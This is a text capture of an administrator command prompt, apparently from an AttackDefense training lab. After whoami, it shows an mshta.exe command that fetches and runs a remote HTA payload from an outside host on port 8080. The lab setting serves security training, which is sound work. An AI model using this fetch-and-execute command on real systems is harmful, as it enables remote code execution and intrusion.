 Administrator: cmd (running as ATTACKDEFENSE\administrator)
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
attackdefense\administrator
C:\Windows\system32>mshta.exe http://10.10.31.2:8080/Rv4eiCTge85UJ15.hta
C:\Windows\system32>_